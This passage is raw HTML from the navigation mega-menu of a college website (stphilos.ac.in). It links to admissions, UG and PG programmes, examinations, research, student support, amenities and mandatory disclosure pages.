											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28840 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" class="attachment-large size-large wp-image-28840" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-f0f1708 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-f0f1708" class="elementor-element elementor-element-f0f1708 elementor-widget elementor-widget-heading" data-id="f0f1708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UG Programme</h2>				</div>
				<div class="elementor-element elementor-element-e7864f0 elementor-widget elementor-widget-text-editor" data-id="e7864f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A transformative journey towards advanced expertise and professional growth.</p>								</div>
				</div>
		<a class="eael-wrapper-link-c5b67ba --eael-wrapper-link-tag" href="https://stphilos.ac.in/pg/"></a><div data-eael-wrapper-link="eael-wrapper-link-c5b67ba" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c5b67ba e-con-full e-flex e-con e-child" data-id="c5b67ba" data-element_type="container">
				<div class="elementor-element elementor-element-5ffb30f elementor-widget elementor-widget-image" data-id="5ffb30f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28841 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" class="attachment-large size-large wp-image-28841" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-21d0a17 elementor-widget elementor-widget-heading" data-id="21d0a17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PG Programme</h2>				</div>
				<div class="elementor-element elementor-element-30932c9 elementor-widget elementor-widget-text-editor" data-id="30932c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Advancing knowledge. Shaping futures.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-04d0542 e-con-full e-flex e-con e-child" data-id="04d0542" data-element_type="container">
				<div class="elementor-element elementor-element-579d9ec elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="579d9ec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nep-regulations/">

											<span class="elementor-icon-list-text">NEP REGULATIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/pg-e-contents/">

											<span class="elementor-icon-list-text">E-Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-ug/">

											<span class="elementor-icon-list-text">Syllabus UG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-pg/">

											<span class="elementor-icon-list-text">Syllabus PG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/obe-manual/">

											<span class="elementor-icon-list-text">Course/Program Outcomes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Examination</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22604" class="elementor elementor-22604">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eb491cc e-con-full e-flex e-con e-parent" data-id="eb491cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b0d1593 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a><div data-eael-wrapper-link="eael-wrapper-link-b0d1593" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b0d1593 e-con-full e-flex e-con e-child" data-id="b0d1593" data-element_type="container">
				<div class="elementor-element elementor-element-9681a39 elementor-widget elementor-widget-image" data-id="9681a39" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243" alt="" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-6c5c729 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-6c5c729" class="elementor-element elementor-element-6c5c729 elementor-widget elementor-widget-heading" data-id="6c5c729" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Admission</h2>				</div>
				<div class="elementor-element elementor-element-cca22c6 elementor-widget elementor-widget-text-editor" data-id="cca22c6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Begin your academic journey with us—where opportunity meets excellence.</p>								</div>
				</div>
		<a class="eael-wrapper-link-37683d2 --eael-wrapper-link-tag" href="https://stphilos.ac.in/assessment/"></a><div data-eael-wrapper-link="eael-wrapper-link-37683d2" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-37683d2 e-con-full e-flex e-con e-child" data-id="37683d2" data-element_type="container">
				<div class="elementor-element elementor-element-dd38324 elementor-widget elementor-widget-image" data-id="dd38324" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-f9b1ce2 elementor-widget elementor-widget-heading" data-id="f9b1ce2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Examination</h2>				</div>
				<div class="elementor-element elementor-element-876ff94 elementor-widget elementor-widget-text-editor" data-id="876ff94" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Ensuring academic integrity through structured and transparent evaluations.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a15b5fb e-con-full e-flex e-con e-child" data-id="a15b5fb" data-element_type="container">
				<div class="elementor-element elementor-element-02a26c4 elementor-widget elementor-widget-heading" data-id="02a26c4" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Admission</h4>				</div>
				<div class="elementor-element elementor-element-2cba231 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cba231" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/prospectus/">

											<span class="elementor-icon-list-text">Prospectus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fees Structure</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/academic-calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/latest-time-table/">

											<span class="elementor-icon-list-text">Time Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/feedback-process/">

											<span class="elementor-icon-list-text">Stakeholders Feedback</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6939508 elementor-widget elementor-widget-heading" data-id="6939508" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Examination</h4>				</div>
				<div class="elementor-element elementor-element-6993e05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6993e05" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/supplementary-examination-time-table-2025/">

											<span class="elementor-icon-list-text">Examination Time Table </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examination Notification</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/examination/results/">

											<span class="elementor-icon-list-text">Result</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22464 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Resource</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22649" class="elementor elementor-22649">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-112fe88 e-con-full e-flex e-con e-parent" data-id="112fe88" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b455aec --eael-wrapper-link-tag" href="https://stphilos.ac.in/e-journal/"></a><div data-eael-wrapper-link="eael-wrapper-link-b455aec" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b455aec e-con-full e-flex e-con e-child" data-id="b455aec" data-element_type="container">
				<div class="elementor-element elementor-element-6041398 elementor-widget elementor-widget-image" data-id="6041398" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-62e2f76 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-62e2f76" class="elementor-element elementor-element-62e2f76 elementor-widget elementor-widget-heading" data-id="62e2f76" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">E Journal</h2>				</div>
				<div class="elementor-element elementor-element-cb9f5d9 elementor-widget elementor-widget-text-editor" data-id="cb9f5d9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Keep up with the latest news with Philo&#8217;s Buletin.</p>								</div>
				</div>
		<a class="eael-wrapper-link-3eafd12 --eael-wrapper-link-tag" href="https://stphilos.ac.in/research-centre/"></a><div data-eael-wrapper-link="eael-wrapper-link-3eafd12" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3eafd12 e-con-full e-flex e-con e-child" data-id="3eafd12" data-element_type="container">
				<div class="elementor-element elementor-element-0335fbe elementor-widget elementor-widget-image" data-id="0335fbe" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="2048" height="1365" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-28893 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" data-sizes="auto" data-eio-rwidth="2048" data-eio-rheight="1365" /><noscript><img loading="lazy" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28893" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-0656aa7 elementor-widget elementor-widget-heading" data-id="0656aa7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Research Center</h2>				</div>
				<div class="elementor-element elementor-element-9ddd9f3 elementor-widget elementor-widget-text-editor" data-id="9ddd9f3" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A hub of innovation and inquiry, our research center fosters groundbreaking discoveries and academic exploration.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ee0302 e-con-full e-flex e-con e-child" data-id="8ee0302" data-element_type="container">
				<div class="elementor-element elementor-element-d0efcd8 elementor-widget elementor-widget-heading" data-id="d0efcd8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Research</h3>				</div>
				<div class="elementor-element elementor-element-caf46f2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="caf46f2" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/major-research/">

											<span class="elementor-icon-list-text">Major Research</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/patent-and-publications/">

											<span class="elementor-icon-list-text">Patent and Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mou-and-collaborations/">

											<span class="elementor-icon-list-text">MOU and Collaborations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/research-development-cell/">

											<span class="elementor-icon-list-text">Research &amp; Development Cell</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22465 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Student Support</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22675" class="elementor elementor-22675">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1292fe0 e-con-full e-flex e-con e-parent" data-id="1292fe0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6248ef8 e-con-full e-flex e-con e-child" data-id="6248ef8" data-element_type="container">
				<div class="elementor-element elementor-element-154474c elementor-widget elementor-widget-image" data-id="154474c" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-833163e elementor-widget elementor-widget-heading" data-id="833163e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://stphilos.ac.in/placement-cell/">Placement Cell</a></h2>				</div>
				<div class="elementor-element elementor-element-9f2ce01 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f2ce01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Grievance Rederessal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/anti-ragging/">

											<span class="elementor-icon-list-text">Anti-Ragging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/womens-cell/">

											<span class="elementor-icon-list-text">Women's Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-welfare-cell/">

											<span class="elementor-icon-list-text">Student Welfare Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/counselling-centre/">

											<span class="elementor-icon-list-text">Counselling Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/human-values-professional-ethics/">

											<span class="elementor-icon-list-text">Human Values And Professional Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/youth-red-cross-yrc/">

											<span class="elementor-icon-list-text">Youth Redcross</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-08d91a2 e-con-full e-flex e-con e-child" data-id="08d91a2" data-element_type="container">
				<div class="elementor-element elementor-element-46f449a elementor-widget elementor-widget-image" data-id="46f449a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-ce37710 elementor-widget elementor-widget-heading" data-id="ce37710" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Amenities</h2>				</div>
				<div class="elementor-element elementor-element-16fe933 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16fe933" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/library/">

											<span class="elementor-icon-list-text">Library</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">College Magazine</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/facilities/">

											<span class="elementor-icon-list-text">Physical Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/business-lab/">

											<span class="elementor-icon-list-text">Business Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/computer-science-lab/">

											<span class="elementor-icon-list-text">Computer Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/girls-hostel/">

											<span class="elementor-icon-list-text">Girls Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/boys-hostel/">

											<span class="elementor-icon-list-text">Boys Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/auditorium/">

											<span class="elementor-icon-list-text">Auditorium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-431d613 e-con-full e-flex e-con e-child" data-id="431d613" data-element_type="container">
				<div class="elementor-element elementor-element-3fb0ced elementor-widget elementor-widget-heading" data-id="3fb0ced" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Other Amenities</h3>				</div>
				<div class="elementor-element elementor-element-a3f11fb elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3f11fb" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/bank-atm/">

											<span class="elementor-icon-list-text">Bank &amp; ATM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/chapel-hall-3/">

											<span class="elementor-icon-list-text">Chapel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ranger-and-rovers/">

											<span class="elementor-icon-list-text">Ranger and Rovers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ncc/">

											<span class="elementor-icon-list-text">NCC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nss/">

											<span class="elementor-icon-list-text">NSS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/indoor-stadium/">

											<span class="elementor-icon-list-text">Indoor Stadium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22466 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Mandatory Disclosure</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22731" class="elementor elementor-22731">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84032ad e-con-full e-flex e-con e-parent" data-id="84032ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0fe0996 e-con-full e-flex e-con e-child" data-id="0fe0996" data-element_type="container">
				<div class="elementor-element elementor-element-7610bbf elementor-widget elementor-widget-image" data-id="7610bbf" data-element_type="widget" data-widget_type="image.default">
															<img src="[data-uri]" title="" alt="" loading="lazy" data-src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" decoding="async" class="lazyload" data-eio-rwidth="5202" data-eio-rheight="3465" /><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" title="" alt="" loading="lazy" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-e08ef33 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-e08ef33" class="elementor-element elementor-element-e08ef33 elementor-widget elementor-widget-heading" data-id="e08ef33" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-c0b392a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0b392a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/10/Mandatory-Disclosure-2025-16.10.2025.pdf">

											<span class="elementor-icon-list-text">AICTE MCA/MBA Mandatory Disclosure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mba-mca-infrastructure/">

											<span class="elementor-icon-list-text">MCA/MBA Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/code-of-conduct/">

											<span class="elementor-icon-list-text">Code Of Conduct &amp; Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/2-b/">

											<span class="elementor-icon-list-text">2 B</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/12-f/">

